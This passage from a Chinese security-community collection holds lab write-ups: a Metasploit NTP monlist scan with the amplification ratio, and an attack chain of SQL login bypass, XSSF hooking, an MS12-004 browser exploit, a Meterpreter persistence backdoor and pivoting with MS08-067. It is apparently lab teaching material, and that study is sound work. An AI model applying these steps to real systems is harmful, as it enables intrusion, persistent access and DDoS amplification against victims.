**说明:**此笔记只是为了熟悉破解，没有太大实际意义，因为新vb6.0以后的VB版本实际上是属于.net的破解范畴。而p-code也属于过时的东西了，没必要深入研究。

后面可能还有vb的有关算法的总结文章，但那些就是算法和实际调试，和VB本身就没太大关系了。

**特别注意：**此文章只适合想学习破解的新手，其他大牛略过。

（全文完）责任编辑：随性仙人掌

# 渗透测试工具

## 第1节 Metasploit辅助模块扫描NTPserver实验实录

作者：阿迪达拉

来自：听潮社区 - ListenTide

网址：http://team.f4ck.org/

最近的DDoS攻击用到了NTP协议的漏洞，这篇文章我主要介绍NTPserver的工作原理及利用Metasploit扫描NTPserver的方法，至于利用NTP产生DDoS的原理我这里就不介绍了，感兴趣的朋友可以上网查些资料，网上都能查得到。之后有时间还会发一篇介绍利用nmap扫描NTPserver的方法。

**所用模块：**

auxiliary/scanner/ntp/ntp_monlist

**环境搭建：**

为了研究metasploit中的NTP_server_monlist扫描模块，搭建如下实验环境：

Ubuntu14.04（amd64）（server端）（192.168.27.128）（或者IP为192.168.27.132，这是因为重启后IP变了，所以这两个IP其实是一台机器）：需搭载ntp服务，搭建方法见下文。

Ubuntu14.04（amd64）（client端）（192.168.27.131）：用来请求同步时间。

Kali1.0.9（amd64）（192.168.27.129）：用metasploit来扫描server端。

**实验过程：**

在server端apt-getinstallntp安装ntp软件。

同时启动ntp服务：

sudo /etc/init.d/ntpstart

这时的ntpq -p和sudontpdc>...>monlist的信息，如图8-1-1：



图8-1-1

将client端的系统时间改为00:00:00。然后尝试在client端使用“ntpdate”来同步时间，看能否成功。

首先在client端同样需要安装ntp软件，接着使用sudontpdate192.168.27.128来请求同步。要注意，client端必须关闭ntp服务，否则会提示socket正在使用，如图8-1-2：



图8-1-2

后边的错误是因为server端NTP服务重启后需要一定时间与ubuntu服务器交互，等待一段时间后便能同步，如图8-1-3：



图8-1-3

现在client端同步server端的功能已经实现，接下来用metasploit尝试进行扫描。扫描结果如下（具体扫描方式下文详述），如图8-1-4：



图8-1-4

可以发现，没有扫到什么有用的信息，原因在下文中解释。这是因为server端的配置问题，继续修改server端的配置文件/etc/ntp.conf。

配置/etc/ntp.conf（每次更改配置后应该重启ntp服务）。

打开文件后可以看到如下一部分，如图8-1-5：



图8-1-5

现对上述配置进行说明：

restrict -4defaultkodnomodifynotrapnopeernoquery

restrict -6defaultkodnomodifynotrapnopeernoquery

这两句话的意思是拒绝IPv4和IPv6的用户，后边跟的参数具体信息如下：

ignore关闭所有的NTP连线服务

nomodify表示client端不能更改server端的时间参数，不过client端仍然可以透过server端來进行网络较时

notrust该client除非通过认证，否则该client来源将被视为不信任网域

noquery不提供client端的时间查询

notrap不提供trap这个远程事件登录的功能

这里存在的疑问是：拒绝了IPv4用户，为什么客户机还能同步时间呢？同时metasploit却不能扫描？这是因为nomodify和noquert这两个参数的缘故：

对于IPv4的用户nomodify规定了可以ntpdate校准时间，noquery又规定了不允许monlist查询。也就是说我们在客户端进行monlist的话也是不能查出来的，如图8-1-6：



图8-1-6

接下来将IPv4的noquery注释掉看有什么不同，如图8-1-7



图8-1-7

在客户端monlist，结果如下，如图8-1-8：



图8-1-8

可以看到已经能查到结果了。再看metasploit能否扫描到，如图8-1-9：



图8-1-9

结果很显然。这时，如果再在client端ntpdate请求同步的话，monlist中就会显示客户的IP了，如图8-1-10：



图8-1-10

同样，metasploit中亦是如此，如图8-1-11：



图8-1-11

以上的方法为第一种方式修改配置文件，还可以通过添加来进行配置。加入restrict192.168.27.0mask255.255.255.0nomodify一行，配置允许同步的网段为192.168.27.0-192.168.27.255，并且没有noquery限制，如图8-1-12：



图8-1-12

执行结果是一样的，这里就不再附图了。

**Metasploit扫描**

下面的篇幅来具体介绍metasploit中的该模块。

下图为完整的模块info信息，如图8-1-13：



图8-1-13

这里需要修改的只有三个地方：

RHOSTS：修改此处为将要扫描的网段，支持CIDR模式，例如：192.168.27.0/24，等同于192.168.27.0-192.168.27.255。

SHOW_LIST：这个选项为是否显示monlist的返回信息，本次试验中修改为true。

THREADS：线程数，性能较好的机器可以设置为多线程。

设置好options如下图后，就可以“run”进行扫描，如图8-1-14~图8-1-15：



图8-1-14



图8-1-15

**结果如下：**

可以看到，再扫描完这个网段后，发现一个有配置漏洞的NTP服务器。同时可以在kali中使用monlist请求，如图8-1-16：



图8-1-16

并用wireshark抓包分析，如图8-1-17：



图8-1-17

可以看到我们发送的为234bytes的包，收到338bytes的包，这是因为server端的IP地址很少，如果该IP数量达到最大值600个的时候，一个234bytes的请求将会换来总计48k的应答（共100个包，每个包含6个IP信息，大小为482bytes）。其他的包为server端与ubuntu服务器的交互和时间校准。

（全文完）责任编辑：游风

## 第2节 XSSFMetasploit实验实录

作者：birdNiao

来自：听潮社区 - ListenTide

网址：http://team.f4ck.org/

**工具：**

漏洞利用：metasploit，xssf

信息搜集：xssf，nmap，arpscanner

其他：metepreter

利用漏洞：ms08_067，ms12_004

**实验结构**，如图8-2-1：



图8-2-1

**实验步骤：**

网站截屏，如图8-2-2：



图8-2-2

简单测试可发现登陆认证未对用户输入过滤，于是构造请求，跳过认证，如图8-2-3：



图8-2-3

打开metasploit，加载xssf模块，如图8-2-4：



图8-2-4

查看配置信息，如图8-2-5：



图8-2-5

写一个包含注入网址的js脚本，如图8-2-6：



图8-2-6

输入xssf_victims查看已经监控到的，访问注射链接的电脑（10.10.10.128本机ip因为发表后执行了一次），如图8-2-7：



图8-2-7

模拟内网xp电脑访问该网页，如图8-2-8，图8-2-9：



图8-2-8



图8-2-9

我们回到kali看看目前的注射记录（确实有xp的信息，ip地址是网关服务器的），如图8-2-10：



图8-2-10

输入xssf_information2查看具体信息，如图8-2-11：



图8-2-11

由于用户使用的是ie6，有一个想法通过再次使用跨站漏洞将含恶意链接的网址注入执行，这次我们使用一个针对ie6的漏洞，这里经过多次尝试我们使用ms12_004，如图8-2-12：



图8-2-12

配置完成后进行exploit，这里略去参数，由于尝试太多，很多端口已经使用了，如图8-2-13：



图8-2-13

方法同上，如图8-2-14：



图8-2-14

模拟xp访问后，kali下注入成功，建立连接，如图8-2-15~图8-2-16：



图8-2-15



图8-2-16

然后，（攻击者可以先将恶意进程迁移到同explorer这类稳定的进程后再操作）为了以后能长期访问，留下后门（使用persistence这个模块，-X表示开机启动，-p -r为监听机的ip和监听端口），如图8-2-17：



图8-2-17

在攻击机上打开后门监听（ok，现在，我们可以随时访问靶机了，我们已经可以用metasploit集成的一些信息窃取的工具，对靶机的文件信息、软件信息的东东进行窃取了），如图8-2-18：



图8-2-18

现在利用已控制的电脑，对内网其他电脑进行渗透（跳板机ip为192.168.10.128），如图8-2-19：



图8-2-19

进行arp信息扫描，分析得到另一主机ip为192.168.10.129，如图8-2-20：



图8-2-20

得到内网路由信息，如图8-2-21：



图8-2-21

查看会话，通过会话11添加路由，如图8-2-22：



图8-2-22

利用nmap进行扫描，得到129主机相关端口信息，分析后用ms08_067进行渗透，如图8-2-23：



图8-2-23

成功进入，如图8-2-24：



图8-2-24

**实验主体思路是**：

通过开放网站的漏洞成功进入一台内网机，再以内网机为跳板再攻击其他内网机。

（全文完）责任编辑：游风

## 第3节 CAIN无法运行的解决方法

作者：qq1433

来自：听潮社区 - ListenTide

网址：http://team.f4ck.org/

CAIN无法运行，如图8-3-1：



图 8-3-1

